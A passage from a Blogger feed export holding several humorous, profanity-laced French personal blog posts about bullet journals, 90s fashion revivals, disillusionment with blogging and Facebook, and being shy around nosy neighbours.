monde en prenant tes rendez-vous :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLe mardi 15 à 16 heures? Attendez je sors ma boite de crayons...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nC'est joli ouais, mais ça sert à rien. Et puis surtout t'y mets bien tout ce que tu fais dans ta journée :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n♥ Lundi 12 ♥\u003Cbr \/\u003E\n- Se lever\u003Cbr \/\u003E\n- Petit-dèj'\u003Cbr \/\u003E\n- Travailler\u003Cbr \/\u003E\n- Inspirer\u003Cbr \/\u003E\n- Expirer\u003Cbr \/\u003E\n- ...\u003Cbr \/\u003E\n☻ Mardi 13 ☻\u003Cbr \/\u003E\n- 'tain j'ai oublié d'écrire \"S'habiller\" hier je me suis pointée au bureau à oilpé!\u003Cbr \/\u003E\n- Ha ha ha ! La conne !\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n...\u003Cbr \/\u003E\nJ'aurais pas dit mieux.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBon au fait tu avais vu qu'il y avait un sondage là, tout en bas de la page? Une question super importante pour mon marketing bloguesque. Et je suis pas peu fière de t'annoncer les résultats aujourd'hui, parce qu'en 1 an de sondage vous avez été 24 (oui vingteu-quatre !!!) à répondre ! C'est un truc de malade et du coup c'est vachement représentatif de la population tout ça tout ça...Bref!\u003Cbr \/\u003E\nHo puis non je te mets pas les résultats ici je te laisse regarder tout(e) seul(e), moi je suis trop excitée pour te raconter là de toute façon. Gniii!\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nAllez va voir je t'attends ici.\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nT'as vu? Alors? Dingouf non?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSinon, tu savais que Zaz elle avait fait du rap ? Et même que dedans elle crie son amour pour l'Aveyron et la charcutaille... C'est beau, regarde :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/qp7t5ZW9fm4\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qp7t5ZW9fm4?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDe loin sa meilleure performance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh ouais et au fait les jeunes, c'est quoi cette mode vestimentaire là, back to the 90's, jean délavé taille (très) haute, crop shirt, chemise informe à carreaux, grosses baskets compensées, mais whaaaaaaaaaaat?\u003Cbr \/\u003E\nQuelqu'un peut-il m'expliquer?\u003Cbr \/\u003E\nJe sais, les modes ça fait un roulement, on à l'impression d'inventer un truc en se sapant comme il y a 30 ans, puis on s'ennuie alors on a une révélation et on s'habille comme il y a 20 ans...\u003Cbr \/\u003E\nMais là sans déconner, il y a eu de bonnes choses dans les années 90, je ne vais pas le nier, \u003Cb\u003EBeverly Hills, les boys\/girls band, la popularisation d'internet, Titanic\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(le film, pas le naufrage, ça c'était pas cool)\u003C\/span\u003E,\u003Cb\u003E le gluten\u003C\/b\u003E... Non je rigole, le gluten ça n'existait pas avant 2012 environ, depuis on y est tous allergique, parait même que le cancer et l'élection de Trump c'est la faute du gluten...\u003Cbr \/\u003E\nDonc oui il y a eu quelques trucs chouettes dans les 90's, mais définitivement pas la mode.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3bz9hY_Mq4oXEMc0mVpsuI3LbAXR88wOVy6VAOUrZOhWx0aP49Lmx2UjohkApFEsnsetGR-dwhFgf3cAhi_XaagTEhEkts_HavQIwmlaOGyY8jV_nwoElRwEeQM1rbhxGtHyysduk2xM\/s1600\/jean-taille-haute-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3bz9hY_Mq4oXEMc0mVpsuI3LbAXR88wOVy6VAOUrZOhWx0aP49Lmx2UjohkApFEsnsetGR-dwhFgf3cAhi_XaagTEhEkts_HavQIwmlaOGyY8jV_nwoElRwEeQM1rbhxGtHyysduk2xM\/s400\/jean-taille-haute-2.jpg\" width=\"201\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHo que non\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguB8kL2lD_42tCsAG1QRkH5o-NzvUWuMf2j8UiB_LlATwFGenE0qY6eyaW1ug3Equg-qhRY9nwy6Gfo4WjLVw_2qgVxQ-9VUtkxXj6-7c3hesJ17k9MP5hUS_LuiBizdCbIAZTyc34uY\/s1600\/jean-taille-haute.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguB8kL2lD_42tCsAG1QRkH5o-NzvUWuMf2j8UiB_LlATwFGenE0qY6eyaW1ug3Equg-qhRY9nwy6Gfo4WjLVw_2qgVxQ-9VUtkxXj6-7c3hesJ17k9MP5hUS_LuiBizdCbIAZTyc34uY\/s400\/jean-taille-haute.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...puis il y a un effet \"gros cul\" non négligeable, qui est à prendre en compte\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBref, jeunes filles réveillez-vous! On vous ment! On vous dit que vous êtes trop belles avec ce nouveau jean qui tombe juste sous le nichon, c'est faux!\u003Cbr \/\u003E\nT'as l'air d'une quiche, tu devrais avoir honte!\u003Cbr \/\u003E\nBouh!\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(t'as vu comment je sais parler aux jeunes)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt oui je ne m'adresse qu'aux jeunes filles parce que le jeune homme modeux du moment lui a très bon gout, avec son petit ourlet sur son chino-survêt-sarouel, et ses mocassins sans chaussettes...\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nBOUH! Honte à toi le jeune! T'es vilain! Va percer tes boutons!\u003Cbr \/\u003E\nEt c'est l'hiver, il fait froid merde! Tu mets des chaussettes! Fais comme Hans! Hans il dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIl faut mettre chauzettes en toutes circonztanze, ya!\u003C\/blockquote\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(oui bon je fais très mal l'accent allemand)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSur ce...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3281493631696334214\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/02\/boulette-journal.html#comment-form","title":"19 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3281493631696334214"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3281493631696334214"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/02\/boulette-journal.html","title":"Boulette journal"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFyAAS8j9jVLMgF5Z6CX1pZMzG4mwoq43CkKCwrRFm-jjIpkq9jmqUWBdAXidR-q8y7aXCrHc9hpgv47MMaM4T5byVPqfRN1EPRd_FZ3rIFI5DLRFsqILQEKvg9ZyfJc_TAQV1ycx4Bc\/s72-c\/Bullet-Journal.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-4326057598949001558"},"published":{"$t":"2016-10-08T15:42:00.000+02:00"},"updated":{"$t":"2017-02-18T16:12:07.124+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bref"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Connasse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordialement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grrr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maman"}],"title":{"type":"text","$t":"Blogging or not blogging ? Zatizzekwechtionne."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nSalut,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe suis venue voir mon blog comme ça, par curiosité, pour regarder mes statistiques. Ben figure toi qu'il y a encore des gens qui passent par ici, un peu tous les jours. Moi je viens pas, mais d'autres si, \u003Cb\u003Emerci gens\u003C\/b\u003E.\u003Cbr \/\u003E\nJ'avais pas prévu d'écrire mais j'ai regardé mes 54 brouillons en cours d'écriture, j'ai lu quelques bribes, je me suis auto-fait-rigoler, \u003Cspan style=\"font-size: small;\"\u003E(je m'aime)\u003C\/span\u003E, et du coup j'ai eu envie d'écrire. Je te préviens ça risque de pas voler très haut, d'être assez 3615 mylife, et un peu anarchique aussi \u003Cspan style=\"font-size: small;\"\u003E(mort aux vaches! Non? C'est pas ça? Je t'avais prévenu(e))\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, voilà 5 mois que je n'ai pas accouché d'un billet \u003Cspan style=\"font-size: small;\"\u003E(ni d'un enfant)\u003C\/span\u003E, mais rassure-toi je fais toujours travailler mon cerveau, j'ai écrit plein de choses \u003Cspan style=\"font-size: small;\"\u003E(dans ma tête)\u003C\/span\u003E, j'ai aussi écrit des mails assassins...à Orange \u003Cspan style=\"font-size: small;\"\u003E(ils m'ont fait cadeau de 48 euros du coup)\u003C\/span\u003E, à ma conseillère bancaire aussi \u003Cspan style=\"font-size: small;\"\u003E(ils m'ont offert un super taux pour réaménager notre prêt maison du coup)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe suis ceinture noire de \u003Ci\u003Ekaraté-mail\u003C\/i\u003E : j'envoie des mails aux services clientèle, c'est mon hobbie \u003Cspan style=\"font-size: small;\"\u003E(ou mon hobbit mais du coup ça ne veut plus rien dire\u003C\/span\u003E), et je fais ce que je veux d'eux, et sans jamais utiliser d'insultes, ça t'épate ça hein? Je t'apprendrai un jour, petit papillon de lumière.\u003Cbr \/\u003E\nJ'ai aussi écrit des avis sur \u003Cb\u003E\u003Ca href=\"http:\/\/www.beaute-test.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ebeauté-test\u003C\/a\u003E\u003C\/b\u003E et j'ai répondu à de multiples sondages ça et là...\u003Cbr \/\u003E\nT'as vu j'ai pas chômé, je suis toujours sur les internets, yeah, dans le game, 'aight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n...Ouais bon, je slow-blogue il parait.\u003Cbr \/\u003E\nEn fait un jour je me suis dis :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais en fait...ça sert à rien de bloguer...?\u003C\/blockquote\u003E\n\u003Cb\u003ERévélation.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAu départ j'ai crée un blog parce que j'aime écrire, rien d'original. Mais pas pour devenir écrivain non, ce n'est pas comme ça que j'aime écrire, juste écrire comme je parle, et comme dans la vraie vie je parle peu, ça me permettait d'extérioriser. Bon je vais pas te mentir, je me suis aussi dit que le blogging ça avait l'air d'être le bon filon pour se faire offrir des trucs... Même pas honte.\u003Cbr \/\u003E\nMais finalement les blogs qui \"vendent\" c'est quand même pas beau à voir.\u003Cbr \/\u003E\nC'est là que ça a commencé je crois, ma petite overdose blogosphérique, un jour j'ai lu un billet d'une nana, qui du haut de ses quelques mois de blogging, se voulait un peu papesse du bien bloguer et qui racontait comment faire pour accumuler les partenariats, et qu'elle-même contactait les marques pour se vendre et se faire envoyer des trucs.\u003Cbr \/\u003E\n\u003Cb\u003EProstitution.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPuis les commentaires des lectrices (blogueuses) sur ce billet, élogieux, \u003Ci\u003E\"ohalala mais tous ces bons conseils que je vais m'empresser d'appliquer à la lettre!\"\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cb\u003EDépression.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt puis il y a Facebook, je t'en ai parlé à plusieurs reprises de Facebook ici, ce réseau, c'est un vrai traumatisme pour moi. J'ai l'impression que tout le monde devient complètement con une fois sur Facebook, Mark Zuckerberg doit avoir codé l’algorithme qui rend con. Il est futé lui, il s'est dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJe vais plus les prendre pour des cons, je vais les rendre cons.\u003C\/blockquote\u003E\n\u003Cb\u003ERévolution. \u003C\/b\u003E\u003Cbr \/\u003E\nIl aurait dû bosser chez Apple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt Facebook ça rend con le gens normal, mais alors dans la blogosphère, parentale surtout (\u003Cspan style=\"font-size: small;\"\u003Eet plus généralement, féminine)\u003C\/span\u003E, là c'est le top, la crème de la crème, un élixir de connasses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh non mais je viens pousser mon coup de gueule, parce que, quand je vois des nanas comme ça qui mettent pas leurs enfants dos à la route!! Non mais merde quoi!\u003Cbr \/\u003E\nEt les Capri-Sun c'est plein de cancer en dedans!\u003Cbr \/\u003E\nEt les sucettes! Non mais après ça râle parce qu'il faut appareiller le gosse!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nNon mais de...quoi...je...me...mêle ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E(Parenthèse courrier du cœur)\u003C\/i\u003E\u003Cbr \/\u003E\nTrès chère maman-blogueuse-facebookeuse,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQu'est-ce que cela peut bien vous faire, si une maman que vous ne connaissez même pas, fait les choses...pas bien, moins bien ou juste pas pareil que vous? Votre vie est vraiment si vide que ça, pour prendre le temps d'écrire des statuts aussi inintéressants sur Facebook?\u003Cbr \/\u003E\nSortez, allez dans la rue en bas de chez vous, et pourrissez votre voisine si vous voulez \u003Cspan style=\"font-size: small;\"\u003E(ou allongez-vous sur la route, vous verrez c'est confort)\u003C\/span\u003E...\u003Cbr \/\u003E\nVeuillez agréer, Madame, l'expression de mon mépris le plus profond. \u003Cbr \/\u003E\n\u003Ci\u003E(Fin de la parenthèse)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCes statuts moralisateurs, c'est d'une tristesse, vraiment.\u003Cbr \/\u003E\nJe ne me sens pas visée par ceux-ci, mais lire ça, tous les jours ou presque, comme un défouloir, toujours suivis par une flopée de commentaires de soutien...\u003Cbr \/\u003E\n\u003Cb\u003EGastro-entéritation.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc bon Facebook non, je n'y vais plus, si ce n'est pour relayer les billets du blog. Je te conseille de faire pareil d'ailleurs, et je te conseille aussi de sortir ton argent de ta banque et tout garder sous ton matelas.\u003Cbr \/\u003E\nOui c'est un placement risqué mais t'imagine si tout le monde faisait ça? Elle seraient bien emmerdées les banques, \u003Ci\u003Eva fa napoli\u003C\/i\u003E les banques!\u003Cbr \/\u003E\n\u003Cb\u003ERébellion.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt aussi j'ai eu tout à coup envie de changer de nom. Normale Woman, au début j'y ai vu une subtilité linguistique amusante, et puis en fait avec le recul je me suis dit que c'était moyen, et en le disant à haute voix je ne l'assume pas trop.\u003Cbr \/\u003E\nT'as vu, je te dis tout là, mais...mais qu'est-ce qu'il nous arrive ? Je me sens comme dans un confessionnal de télé-réalité...\u003Cbr \/\u003E\nJ'ai même fait une bannière avec un autre nom de blog, je peux te la montrer parce que je ne l'utiliserai certainement pas. Elle est simple, subtile, et pas du tout chargée, tu me connais ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkzrhiD9JsqULtqTwDop5UOH8bXKBw4ozNipSvaHUyLGbzwbt1T8bo0lhvXoMpoPbJGyEhmkvtThmajdjrFHRmwcUGuFzKDeK07RyEF6CqfivlDi9mPWCwvndWdhsR98d4oaS8_vQzqg\/s1600\/bordel-homeo8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkzrhiD9JsqULtqTwDop5UOH8bXKBw4ozNipSvaHUyLGbzwbt1T8bo0lhvXoMpoPbJGyEhmkvtThmajdjrFHRmwcUGuFzKDeK07RyEF6CqfivlDi9mPWCwvndWdhsR98d4oaS8_vQzqg\/s1600\/bordel-homeo8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn fait en la revoyant maintenant je l'aime bien cette bannière, j'ai ri \u003Cspan style=\"font-size: small;\"\u003E(je m'aime)\u003C\/span\u003E.\u003Cbr \/\u003E\nBref, tout ça pour dire quoi ?\u003Cbr \/\u003E\nBen rien.\u003Cbr \/\u003E\nSalut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4326057598949001558\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/10\/blogging-or-not-blogging.html#comment-form","title":"27 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4326057598949001558"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4326057598949001558"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/10\/blogging-or-not-blogging.html","title":"Blogging or not blogging ? Zatizzekwechtionne."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfkzrhiD9JsqULtqTwDop5UOH8bXKBw4ozNipSvaHUyLGbzwbt1T8bo0lhvXoMpoPbJGyEhmkvtThmajdjrFHRmwcUGuFzKDeK07RyEF6CqfivlDi9mPWCwvndWdhsR98d4oaS8_vQzqg\/s72-c\/bordel-homeo8.png","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2429813872334247064"},"published":{"$t":"2016-05-01T09:10:00.000+02:00"},"updated":{"$t":"2016-05-01T09:10:51.909+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humeur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les Autres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidité"}],"title":{"type":"text","$t":"Voilà voilà..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nJ'arrive ici les mains dans les poches, je fais des ronds avec mes pieds et je sais déjà plus quoi dire...\u003Cbr \/\u003E\nVoilà voilà...\u003Cbr \/\u003E\nBon je dois y aller là hein.\u003Cbr \/\u003E\nÀ bientôt alors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est un peu l'histoire de ma vie ce genre de conversations. Quand je voit une connaissance, de loin, qui me fait pressentir un dialogue aussi enrichissant qu'une conférence de Franck Ribéry, d'abord je me planque.\u003Cbr \/\u003E\nPuis, si je dois pas mégarde m'approcher de la dite personne, je regarde dignement dans la direction opposée, en ayant l'air d'être très très occupée.\u003Cbr \/\u003E\nEnfin, si l'effronté(e) ose quand même m'adresser la parole, je \u003Ci\u003E\"Ah! Je t'avais...pas vu\/pas reconnu\/rayé de ma mémoire!\"\u003C\/i\u003E \u003Cspan style=\"font-size: small;\"\u003E(au choix)\u003C\/span\u003E, et puis je \u003Ci\u003EVoilàvoilate \u003C\/i\u003Eassez rapidement ce qui abrège fortement le dialogue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon parce que les \u003Ci\u003E\"Alors? Quoi de neuf?\"\u003C\/i\u003E quand t'as pas vu la personne depuis 10 ans c'est pas mal con quand même.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBah t'as combien de temps devant toi? Parce qu'en 10 ans il s'est passé deux-trois trucs dans ma vie s'tu veux...\u003C\/blockquote\u003E\nLes gens disent de moi que je suis plutôt froide, pas causante... :)\u003Cbr \/\u003E\nEt ça ne me dérange pas plus que ça en fait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nEnfin si, ce qui me dérange ce n'est pas de l'être \u003Cspan style=\"font-size: small;\"\u003E(froide et pas causante, mais suis un peu!)\u003C\/span\u003E, mais que les gens le disent...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'ai de nouveaux voisins, un couple de \"jeunes retraités\", ni jeunes, ni vieux quoi... Quand je les croise je leur dit bonjour, j'ouvre la porte de ma maison, je rentre chez moi, je ferme la porte, voilà.\u003Cbr \/\u003E\nD'autant qu'une fois sur deux je porte 1 sac de courses sur chaque doigt et 12 packs de lait sous le bras \u003Cspan style=\"font-size: small;\"\u003E(oui, je suis très musclée)\u003C\/span\u003E, et l'autre fois sur deux j'ai un gnome hurlant qui se tortille dans mon bras gauche parce qu'il veut pas...sortir de la voiture\/rentrer dans la maison\/que je le porte\/être zen et relax devant les nouveaux voisins\u003Cspan style=\"font-size: small;\"\u003E (au choix)\u003C\/span\u003E, ET \u003Cspan style=\"font-size: small;\"\u003E(cette phrase est beaucoup trop longue) \u003C\/span\u003Eje poursuis de l'autre main, un autre nain, tout fou-fou dans la bagnole qui fait du cheval sur le siège de devant, klaxonne, se marre, s'enferme dans la voiture, à clé, klaxonne, vide les vide-poches, se marre, klaxonne \u003Cspan style=\"font-size: small;\"\u003E(pas au choix non, tout dans cet ordre...)\u003C\/span\u003E.\u003Cbr \/\u003E\nBref à un moment, dans tout ce bordel, je dis bonjour aux nouveaux voisins, j'ouvre la porte de ma maison, je rentre chez moi, je ferme la porte, voilà.\u003Cbr \/\u003E\nVoilà voilà...\u003Cbr \/\u003E\nEt je tente de garder ma dignité tout le long aussi, et ça c'est beau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, tu sais pas ce qu'ils ont dit mes nouveaux voisins, à ma mère ?...\u003Cbr \/\u003E\n\u003Ci\u003E(parenthèse \"j'te plante le décor\" -avec jingle- ♪ La la laaaaaaaaa ♪ : Oui parce que je vis dans un tout petit village avec dedans des vieux, des alcoolos, des pobos \u003Cspan style=\"font-size: small;\"\u003E(pouilleux bohèmes, c'est de moi)\u003C\/span\u003E, des cons, des vieux cons, des vieux sympas \u003Cspan style=\"font-size: small;\"\u003E(mais un peu barges)\u003C\/span\u003E, et puis aussi la quasi-totalité de ma famille... ♪ pouin pouin pouin pouiiiiinnnn ♪ -jingle de la défaite- fin de la parenthèse).\u003C\/i\u003E\u003Cbr \/\u003E\nDonc les nouveaux voisins ont dit à ma mère : \u003Ci\u003E\"Ah ben elle est pas bavarde votre fille! Ha ha ha!\"\u003C\/i\u003E\u003Cbr \/\u003E\nNon mais...\u003Cbr \/\u003E\n\u003Cb\u003EPetit un\u003C\/b\u003E : JE VOUS EMMERDE\u003Cbr \/\u003E\n\u003Cb\u003EPetit deux\u003C\/b\u003E : C'est complètement con de mettre le doigt là-dessus, faut vraiment avoir rien d'autre à dire. T'as épuisé toutes les banalités météorologiques ? Je te juge moi ? Et ça te fait marrer? Je vais aller voir ta reum pour lui dire que j'aime pas ta gueule... Et en plus toi t'es vieux.\u003Cbr \/\u003E\nOui bon, je m'égare mais ça m'agace ces jugements hâtifs.\u003Cbr \/\u003E\n\u003Cb\u003EPetit trois\u003C\/b\u003E : J'AI PAS LE TEMPS ET JE VOUS EMMERDE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh non mais si c'est pour du :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFait chaud aujourd'hui hein !\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBrrr ce vent !\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nRoh mais cette pluie !!\u003C\/blockquote\u003E\nFranchement je peux le faire, physiquement je veux dire, c'est possible...mais vraiment ça ne m’intéresse pas, je préfère vraiment la boucler. Du coup bah c'est sûr je cause pas beaucoup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOui on peut dire que je suis du genre timide. C'est un trait de caractère qui est parfois un peu handicapant même.\u003Cbr \/\u003E\nPourtant c'est d'une banalité de pointer la timidité du doigt, en riant, \u003Ci\u003E\"Hahaha qu'est ce qu'elle est timide!\"\u003C\/i\u003E, dès le plus jeune âge en plus.\u003Cbr \/\u003E\nMoi je trouve ça impoli.\u003Cbr \/\u003E\nLaissez-nous vivre, nous les timides, tranquilles, on emmerde \npersonne, aussitôt vus, aussitôt oubliés, on est des ninjas sociaux, \u003Ci\u003E*pfiout* \u003C\/i\u003Eon est plus là.\u003Cbr \/\u003E\nC'est vrai, c'est sportif d'être timide, faut être souple et furtif, tout un art...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLes timides n'ont pas besoin qu'on leur dise qu'ils sont timides, comme les boutonneux n'ont pas besoin qu'on leur dise qu'ils ont des boutons, ou les maigres..., ou les gros..., ou ceux qui ont les genoux cagneux...que sait-je.\u003Cbr \/\u003E\nSeuls les cons ont besoin d'entendre leur diagnostic \u003Cspan style=\"font-size: small;\"\u003E(et ceux qui chantent faux aussi, c'est important)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfin voilà.\u003Cbr \/\u003E\nVoilà voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 